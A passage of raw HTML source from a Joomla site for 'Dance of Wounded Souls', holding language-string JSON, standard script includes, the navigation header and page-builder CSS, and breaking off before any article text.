OM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_PARENT_ITEMS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_PARENT_ITEMS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ASSIGNED_ERROR_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ASSIGNED_ERROR_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_DATE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_DATE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_ENABLED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_ENABLED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_DISABLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_DISABLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ID":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ID","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CONTENT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CONTENT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_SAVE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_SAVE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CANCEL_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CANCEL_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_TITLE","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_PLACEHOLDER":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_ERROR":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_ERROR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LOAD_MORE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LOAD_MORE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_BACK_TO_ADMIN":"COM_SPPAGEBUILDER_DASHBOARD_BACK_TO_ADMIN","COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT":"COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT","COM_SPPAGEBUILDER_EXIT_EDITOR":"COM_SPPAGEBUILDER_EXIT_EDITOR","COM_SPPAGEBUILDER_TOP_PANEL_CLOSE":"COM_SPPAGEBUILDER_TOP_PANEL_CLOSE","COM_SPPAGEBUILDER_TOP_PANEL_EXPORT":"COM_SPPAGEBUILDER_TOP_PANEL_EXPORT","COM_SPPAGEBUILDER_TOP_PANEL_IMPORT":"COM_SPPAGEBUILDER_TOP_PANEL_IMPORT","COM_SPPAGEBUILDER_TOP_PANEL_CLEAR_CONTENT":"COM_SPPAGEBUILDER_TOP_PANEL_CLEAR_CONTENT","COM_SPPAGEBUILDER_TOP_PANEL_VALIDATE_CONTENT":"COM_SPPAGEBUILDER_TOP_PANEL_VALIDATE_CONTENT","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_1":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_1","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_2":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_2","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_1":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_1","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_2":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_2","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_3":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_3","COM_SPPAGEBUILDER_VALIDATE_JSON_NOW_FIXING":"COM_SPPAGEBUILDER_VALIDATE_JSON_NOW_FIXING","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_WHAT_HAPPENED":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_WHAT_HAPPENED","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_RECOMMEND":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_RECOMMEND","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_CANCEL":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_CANCEL","COM_SPPAGEBUILDER_VALIDATE_JSON_FIX_JSON":"COM_SPPAGEBUILDER_VALIDATE_JSON_FIX_JSON","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_SAVING_INSTRUCTION":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_SAVING_INSTRUCTION","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_BUTTON_UNDERSTAND":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_BUTTON_UNDERSTAND","COM_SPPAGEBUILDER_GLOBAL_BORDER":"COM_SPPAGEBUILDER_GLOBAL_BORDER","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_NONE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_NONE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_SOLID":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_SOLID","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOUBLE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOUBLE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOTTED":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOTTED","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DASHED":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DASHED","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_GROOVE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_GROOVE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_RIDGE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_RIDGE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_INSET":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_INSET","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_OUTSET":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_OUTSET","COM_SPPAGEBUILDER_EDITOR_ACTION_PANEL_CLEAR_CLIPBOARD_TOOLTIP":"COM_SPPAGEBUILDER_EDITOR_ACTION_PANEL_CLEAR_CLIPBOARD_TOOLTIP","COM_SPPAGEBUILDER_ACTION_CLEARED_CLIPBOARD_MESSAGE":"COM_SPPAGEBUILDER_ACTION_CLEARED_CLIPBOARD_MESSAGE","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"system.paths":{"root":"","rootFull":"https:\/\/www.danceofwoundedsouls.com\/","base":"","baseFull":"https:\/\/www.danceofwoundedsouls.com\/"},"csrf.token":"d1ad90217fdb492b64bbe0b014c1af57"}</script>
	<script src="/media/system/js/core.min.js?ee06c8994b37d13d4ad21c573bbffeeb9465c0e2"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/system/js/showon-es5.min.js?0e293ba9dec283752e25f4e1d5eb0a6f8c07d3be" defer nomodule></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.2" type="module"></script>
	<script src="/media/system/js/showon.min.js?f79c256660e2c0ca2179cf7f3168ea8143e1af82" type="module"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?5488c86a1260428f0c13c0f8fb06bf6a"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?5488c86a1260428f0c13c0f8fb06bf6a" defer></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?e4ea065af87fed19886266966a26b8a6"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?e4ea065af87fed19886266966a26b8a6"></script>
	<script src="/media/com_rstbox/js/animations.js?e4ea065af87fed19886266966a26b8a6"></script>
	<script src="/media/com_rstbox/js/engagebox.js?e4ea065af87fed19886266966a26b8a6"></script>
	<script src="/templates/shaper_helixultimate/js/main.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js"></script>
	<script>template="shaper_helixultimate";</script>
<script src="https://cdn.lordicon.com/lordicon.js"></script>
	</head>
	<body class="site helix-ultimate hu com_content com-content view-article layout-default task-none itemid-387 en-gb ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">

		
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				
	<div class="sticky-header-placeholder"></div>
<header id="sp-header">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<!-- Logo -->
				<div id="sp-logo" class="col-auto">
					<div class="sp-column">
						<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://www.danceofwoundedsouls.com/images/dows-j4/dows-logo.png 1x'
					src='https://www.danceofwoundedsouls.com/images/dows-j4/dows-logo.png'
					height='60px'
					alt='Dance of Wounded Souls'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://www.danceofwoundedsouls.com/images/dows-j4/dows-favicon.png" alt="Dance of Wounded Souls" /></a></div>						
					</div>
				</div>

				<!-- Menu -->
				<div id="sp-menu" class="col-auto flex-auto">
					<div class="sp-column  d-flex justify-content-end align-items-center">
						<nav class="sp-megamenu-wrapper d-flex" role="navigation"><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right d-flex d-lg-none" href="#"><div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"><a   href="/"  >Home</a></li><li class="sp-menu-item sp-has-child"><a   href="/about-robert"  >About Robert</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/about-robert/personal-history"  >Personal History</a></li><li class="sp-menu-item"><a   href="/about-robert/other-works"  >Other Works</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#"  >The Book</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/the-book/authors-foreword"  >Author's Foreword</a></li><li class="sp-menu-item"><a   href="/the-book/history"  >History</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#"  >Audios</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/the-audios/introduction"  >Introduction</a></li><li class="sp-menu-item"><a   href="/the-audios/history"  >History</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#"  >App</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/the-app/evolution"  >Evolution</a></li><li class="sp-menu-item"><a   href="/the-app/webapp"  >Purchase</a></li><li class="sp-menu-item"><a   href="/the-app/access"  >Access</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/workshops"  >Workshops</a></li><li class="sp-menu-item"><a   href="/counseling"  >One-on-One</a></li><li class="sp-menu-item"><span  class="tsm-articles-btn sp-menu-separator"  ><img src="/images/article-icon-articles-v3.png#joomlaImage://local-images/article-icon-articles-v3.png?width=83&amp;height=19" alt="Article Menu" /><span class="image-title">Article Menu</span> </span></li></ul></nav>						

						<!-- Related Modules -->
						<div class="d-none d-lg-flex header-modules align-items-center">
								
													</div>
						
						<!-- if offcanvas position right -->
													<a id="offcanvas-toggler"  aria-label="Menu" title="Menu"  class="mega offcanvas-toggler-secondary offcanvas-toggler-right d-flex align-items-center" href="#">
							<div class="burger-icon"><span></span><span></span><span></span></div>
							</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</header>				
<section id="sp-section-1" class=" d-none d-sm-none d-md-none d-lg-block">

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 d-none d-sm-none d-md-none d-lg-block"><div class="sp-column "></div></div></div>
				
</section>
<section id="sp-main-body" >

										<div class="container">
					<div class="container-inner">
						
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
	</div>


					<div class="sp-module-content-top clearfix">
				<div class="sp-module def-menubtn11"><div class="sp-module-content"><div class="mod-sppagebuilder def-menubtn11 sp-page-builder" data-module_id="171">
	<div class="page-content">
		<section id="section-id-1709879835984" class="sppb-section art-cont" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1709879835983"><div id="column-id-1709879835983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1709880035721" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1709880035721" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  cstm-abtn"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/2024/03/08/article-icon-white02.png"  alt="Image" title="" width="74" height="21" /></div></div></div><style type="text/css">#sppb-addon-1709880035721{
}#sppb-addon-1709880035721{
}
@media (max-width: 1199.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-1709880035721{}}#sppb-addon-wrapper-1709880035721{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1709880035721{}}#sppb-addon-1709880035721 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1709880035721 img{
border-radius: 0px;
}#sppb-addon-1709880035721{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-1709880035721{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-gZlSo7jToc1KkxXNN1hNL{border-radius:0px;}#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}#column-id-gZlSo7jToc1KkxXNN1hNL .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{border-radius:0px;}#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb{border-radius:0px;}#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, #b60658 0%, rgba(177, 0, 255, 0.39) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754377895326{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1754377895324{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}#column-id-1754377895325{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1709879835984{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1709879835984{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1709879835983{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div><div class="sp-module app-menupt1"><div class="sp-module-content"><div class="mod-sppagebuilder app-menupt1 sp-page-builder" data-module_id="251">
	<div class="page-content">
